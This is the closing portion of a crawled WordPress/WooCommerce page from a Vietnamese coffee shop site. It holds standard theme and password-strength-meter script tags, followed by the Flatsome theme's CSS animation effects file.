<script type='text/javascript' src='https://mymycoffee.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/mymycoffee.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-admin/js/password-strength-meter.min.js?ver=5.8.1' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.7.1' id='wc-password-strength-meter-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mymycoffee.com/wp-content/themes/flatsome/assets/css/effects.css?ver=3.14.3
body_size: 359
content:
@keyframes rain{0%{background-position:0px 0px}100%{background-position:500px 1000px}}@-webkit-keyframes rain{0%{background-position:0px 0px}100%{background-position:500px 1000px}}.effect-rain{background-image:url("../img/effects/rain.png");-webkit-animation:rain 2s linear infinite;animation:rain 2s linear infinite}@keyframes sparkle{0%{background-position:0px 0px,0px 0px,0px 0px}100%{background-position:-500px -1000px,-400px -400px,300px 300px}}@-webkit-keyframes sparkle{0%{background-position:0px 0px,0px 0px,0px 0px}100%{background-position:-500px -1000px,-200px -400px,300px 300px}}.effect-sparkle{background-image:url("../img/effects/sparkle1.png"),url("../img/effects/sparkle2.png");-webkit-animation:sparkle 60s linear infinite;animation:sparkle 60s linear infinite}@keyframes glass{0%{background-position:0px 0px,0px 0px,0px 0px}100%{background-position:500px 1000px,400px 400px}}@-webkit-keyframes glass{0%{background-position:0px 0px,0px 0px,0px 0px}100%{background-position:500px 1000px,-400px -400px}}.effect-sliding-glass{background-image:url("../img/effects/glass1.png"),url("../img/effects/glass2.png");-webkit-animation:glass 30s linear infinite;animation:glass 30s linear infinite}@keyframes confetti{0%{background-position:0px 0px,0px 0px,0px 0px}100%{background-position:500px 1000px,400px 400px,300px 300px}}@-webkit-keyframes confetti{0%{background-position:0px 0px,0px 0px,0px 0px}100%{background-position:500px 1000px,400px 400px,300px 300px}}.effect-confetti{background-image:url("../img/effects/confetti1.png"),url("../img/effects/confetti2.png");-webkit-animation:confetti 10s linear infinite;animation:confetti 10s linear infinite}@keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px}100%{background-position:500px 1000px,400px 400px,300px 300px}}@-webkit-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px}100%{background-position:500px 1000px,400px 400px,300px 300px}}.effect-snow{background-image:url("../img/effects/snow1.png"),url("../img/effects/snow2.png");-webkit-animation:snow 20s linear infinite;animation:snow 20s linear infinite}